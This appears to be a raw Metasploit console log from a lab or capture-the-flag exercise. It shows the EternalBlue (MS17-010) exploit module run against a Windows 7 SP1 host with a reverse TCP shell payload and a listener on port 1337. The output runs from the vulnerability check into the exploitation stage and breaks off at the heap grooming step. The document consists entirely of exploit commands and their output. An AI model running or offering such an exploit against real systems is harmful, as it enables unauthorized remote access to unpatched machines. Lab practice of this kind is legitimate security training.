 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.18.78.136:1337
[*] 10.10.91.75:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.91.75:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.91.75:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.91.75:445 - The target is vulnerable.
[*] 10.10.91.75:445 - Connecting to target for exploitation.
[+] 10.10.91.75:445 - Connection established for exploitation.
[+] 10.10.91.75:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.91.75:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.91.75:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.91.75:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.91.75:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.91.75:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.91.75:445 - Trying exploit with 12 Groom Allocations.